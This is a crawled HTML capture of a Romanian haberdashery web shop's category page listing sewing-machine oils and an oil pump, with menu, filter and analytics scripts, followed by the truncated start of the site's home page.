Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Ulei Masini de Cusut si pentru procesul de productie</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        
<br/>


<div class="CategMenu" id="filterbar">
<div class="CategMenuTitle">Filtreaza dupa:</div>

  	
	
 	<script type="text/javascript">
	$(function(){

  $("input[type='checkbox']").change(function(){ 
  var item=$(this);    
  if(item.is(":checked"))
  {
    /*  $( "#zxContent3" )
.animate({ left:"+=200px" }, 2000 )
.animate({ top:"0px" }, 2300 )
*/

  	setTimeout(function() 
  {   }, 0);
  setTimeout(function() 
  {  window.open(item.data("target"), '_self')   
  }, 500);
      } 
      else
      {

	setTimeout(function() 
  {   }, 0);
  setTimeout(function() 
  { 
     window.open(item.data("target-off"), '_self')  ;
  }, 500);        
 	 }        
  });
});
	
</script>

<script type="text/javascript">
var catzones =  document.getElementsByClassName("CategMenuZone");
var closefilters = document.getElementsByClassName("CloseFilter"); 

function closeall(){ 
	for (i = 0; i < catzones.length; i++) {
	catzones[i].children[0].className = "CategMenuLabel";
	catzones[i].children[0].nextElementSibling.style.display = 'none';	
	}
}

for (i = 0; i < closefilters.length; i++) {
	closefilters[i].onclick =  function(){
	closeall();
	}
}

for (i = 0; i < catzones.length; i++) {
	catzones[i].children[0].onclick = function(){		
		if (this.className == "CategMenuLabel"){	
		closeall();
		this.className = "CategMenuLabel CategMenuLabelOpened"; 
		this.nextElementSibling.style.display = 'block';		
		}else{
		this.className = "CategMenuLabel";  
		this.nextElementSibling.style.display = 'none';		
		};
	};
}; 
</script>


				<div class="ProdSort" id="prodsort">	 			
				 <span class="CategMenuLabel" style="position:relative; z-index:99;">Sorteaza dupa:
				 	<span class="ProdSortMenu">	
				 <span>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=normal&amp;ord=desc" >ordinea originala</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=nume&amp;ord=asc" >denumire produs A-Z</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=nume&amp;ord=desc" >denumire produs Z-A</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=pret&amp;ord=asc" >pret crescator</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=pret&amp;ord=desc" >pret descrescator</a>
</span>
					</span>
				 </span>
				</div>
<div class="Clear"></div>
</div>


 
<div class="SideZone">



	<h1 style="visibility: hidden;">Ulei Masini de Cusut si pentru procesul de productie</h1>   
<h2>Ulei Masini de Cusut si pentru procesul de productie - Produse incepand de la 9.37 Lei</h2>
 

  	<ul>
  		  	  	<li><a href="https://www.emidale.ro/croitorie/oferte" ">Lichidare Stoc</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" ">Ata de Cusut</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" ">Ace, Andrele, Bolduri si Crosete</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" ">Accesorii Imbracaminte si Lenjerie Intima</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" ">Accesorii si Consumabile</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" ">Accesorii Vestimentare</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" ">Aplicatii Vestimentare </a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" ">Banda Arici (banda scai+puf)</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" ">Balene si Rijelina</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" ">Banda Betelie Pantaloni</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" ">Banda din Bumbac Herringbone</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/bias" ">Banda Bias</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" ">Banda Ripsata / Rips Poliester </a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" ">Capse de Cusut</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" ">Capse, Matrite, Prese si Accesorii</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" ">Chinga si Tridenti</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" ">Creta, Creioane si Centimetre Croitorie</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" ">Cozoroc Foaie si Pretaiat</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" ">Elastic - Benzi Elastice</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/fermoare" ">Fermoare</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/foarfece" ">Foarfece de croitorie</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" ">Generatoare de Aburi</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" ">Hartii si Cartoane pentru Croit</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" "> Manechine si Busturi de Croitorie</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/mos-si-baba" ">Mos si Baba</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/nasturi-1" ">Nasturi decorativi</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" "> Pernite si bureti pentru umeri</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/spray-uri" ">Spray-uri pentru haine si tesaturi</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" ">Termocolant si Viledon</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" style='font-weight:bold'">Ulei Masini de Cusut si pentru procesul de productie</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" ">Clesti si Accesorii</a></li>	
	 	  	<li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" ">Unelte de Taiat Material</a></li>	
	   	
	</ul>
</div>
	



<div class="SupBoxes">
<span><br/></span>
	
 

<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/ulei-siliconic-mg350-1l" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
<span class="ProdLabel LabelNew">new</span>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7885/medium/ulei-siliconic-mg350-1l-0.jpg" width="280" height="280" itemprop="image" alt="Ulei Masini de Cusut si pentru procesul de productie - Ulei siliconic MG350,  (1L)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Ulei siliconic MG350,  (1L)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="103.02">103,02 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/ulei-siliconic-incolor-1l" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/6877/medium/ulei-siliconic-incolor-1l-0.jpg" width="210" height="280" itemprop="image" alt="Ulei Masini de Cusut si pentru procesul de productie - Ulei Siliconic, Incolor (1L)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Ulei Siliconic, Incolor (1L)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/ulei-masini-de-cusut-1-l-incolor-wop30" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4366/medium/ulei-masini-de-cusut-1-l-incolor-wop30-10.jpg" width="186" height="280" itemprop="image" alt="Ulei Masini de Cusut si pentru procesul de productie - Ulei Masini de Cusut, Incolor (1L)Cod: WOP30" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Ulei Masini de Cusut, Incolor (1L)Cod: WOP30</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="39.77">39,77 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/pompita-ulei-100ml-5-bucatipachet" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3898/medium/pompita-ulei-100ml-5-bucatipachet-1.jpg" width="280" height="208" itemprop="image" alt="Ulei Masini de Cusut si pentru procesul de productie - Pompita Ulei, 100 ml (5 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pompita Ulei, 100 ml (5 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="9.52">9,52 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/ulei-masini-de-cusut-1-l-incolor-wop15" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4264/medium/ulei-masini-de-cusut-1-l-incolor-wop15-1.jpg" width="187" height="280" itemprop="image" alt="Ulei Masini de Cusut si pentru procesul de productie - Ulei Masini de Cusut, Incolor (1L)Cod: WOP15" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Ulei Masini de Cusut, Incolor (1L)Cod: WOP15</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="39.77">39,77 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		
	   <div class="Clear"></div>	
	     <h3>Ulei Masini de Cusut si pentru procesul de productie - 5 Produse</h3> 
         
    
	</div>
		
	   <div class="Clear"></div>
	
	
		<nav class="Paging">
				
	
				
			<a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/src/pag/1"  class="PagActive" >1</a>		
			
	
</nav>	 
     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
     gtag('event', 'view_item_list', {
      "items": [{"id":"ULEI-SILICONIC-MG350","name":"Ulei siliconic MG350,  (1L)","list_name":"Search Results","category":"Ulei Masini de Cusut si pentru procesul de productie","list_position":1,"price":103.02},{"id":"ULEI-SILIC","name":"Ulei Siliconic, Incolor (1L)","list_name":"Search Results","category":"Ulei Masini de Cusut si pentru procesul de productie","list_position":2,"price":168.25},{"id":"Ulei Masini de Cusut-wop30","name":"Ulei Masini de Cusut, Incolor (1L)Cod: WOP30","list_name":"Search Results","category":"Ulei Masini de Cusut si pentru procesul de productie","list_position":3,"price":39.77},{"id":"POMPITA-ULEI-100ML","name":"Pompita Ulei, 100 ml (5 bucati\/pachet)","list_name":"Search Results","category":"Ulei Masini de Cusut si pentru procesul de productie","list_position":4,"price":9.52},{"id":"ULEI-MASINA-1L(TRANSPARENT)WOP15","name":"Ulei Masini de Cusut, Incolor (1L)Cod: WOP15","list_name":"Search Results","category":"Ulei Masini de Cusut si pentru procesul de productie","list_position":5,"price":39.77}]    });
     

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17911
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
